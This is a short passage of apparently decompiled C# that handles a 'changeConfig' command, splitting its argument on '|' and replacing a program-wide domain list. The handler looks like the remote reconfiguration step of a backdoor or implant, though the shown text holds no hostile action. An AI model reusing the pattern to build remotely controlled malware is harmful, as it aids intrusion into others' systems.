 if (Regex.Match(command, "^changeConfig").Success)
{
try
{
command = command.Split(new string[]
{
"\r\n",
"\r",
"\n",
" "
}, StringSplitOptions.None)[1];
string[] array2 = command.Split(new char[]
{
'|'
});
ArrayList arrayList = new ArrayList();
for (int i = 0; i < array2.Count<string>(); i++)
{
switch (i)
{
case 0:
if (array2[i].Trim().Length >= 1)
{
Program.domainList = array2[i].Trim().Split(new char[]
{
','
});